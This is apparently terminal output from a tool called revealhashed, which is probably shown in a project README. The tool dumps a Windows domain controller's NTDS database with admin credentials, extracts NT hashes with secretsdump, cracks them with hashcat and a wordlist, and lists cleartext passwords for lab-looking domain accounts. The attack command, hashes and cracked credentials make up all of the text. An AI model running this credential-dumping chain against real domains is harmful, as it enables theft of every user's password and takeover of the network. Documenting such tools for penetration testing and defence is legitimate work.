 root@pip:~/Downloads# revealhashed dump 'troupe.local/emreda:Aa123456'@192.168.2.11 -w /usr/share/wordlists/rockyou.txt.gz
revealhashed v0.1
[+] Starting NTDS dump with ntdsutil
[*] Connected to 192.168.2.11 as troupe.local\emreda (admin)
[*] Dumping ntds with ntdsutil.exe to C:\Windows\Temp\BHhyHanF
[*] NTDS successfuly dumped!
[*] Copying NTDS dump to /root/.revealhashed/rh_1205_132916/ntdsutil
[*] NTDS dump copied to /root/.revealhashed/rh_1205_132916/ntdsutil
[*] Deleted C:\Windows\Temp\BHhyHanF dump directory on the ADMIN$ share
[+] NTDS successfully dumped!
[+] Running secretsdump on NTDS files
[+] secretsdump output saved to /root/.revealhashed/rh_1205_132916/dump.ntds
[+] Extracting unique NT hashes from: /root/.revealhashed/rh_1205_132916/individual.ntds
[+] Starting hashcat session at 2025-05-12 13:29:43
3c7408268811f6310eca314943a94564:rocket
31d6cfe0d16ae931b73c59d7e0c089c0:
bc89cfa104790d312e2542eea4207aee:tulip
7b357db710907a0ab26b51be1da0b4a9:razorblade
47bf8039a8506cd67c524a03ff84ba4e:Aa123456
2ef7256e0f88f6653220c88801bdcbb5:chucky145
[+] Ended hashcat session at 2025-05-12 13:30:15
[+] Revealed credentials:
Guest <no password> <disabled>
DefaultAccount <no password> <disabled>
emretest Aa123456
troupe.local\abuzer.komurcu <no password> <disabled>
troupe.local\erdal.komurcu <no password> <disabled>
troupe.local\ersoy.ulubey rocket <disabled>
troupe.local\hakantasiyan razorblade
troupe.local\azerbulbul razorblade <disabled>
troupe.local\devrancaglar tulip <disabled>
troupe.local\muslumgurses razorblade <disabled>
troupe.local\selahattinozdemir Aa123456
troupe.local\1_nopassword <no password>
troupe.local\2_nopassword_disable <no password> <disabled>
troupe.local\3_password_disabled chucky145 <disabled>
troupe.local\longnametestA1B2C3D4 <no password> <disabled>
gpptest Aa123456
troupe.local\emreda Aa123456
emreea Aa123456
PENTEST3$ Aa123456
[+] Output saved to /root/.revealhashed/rh_1205_132916/revealhashed.txt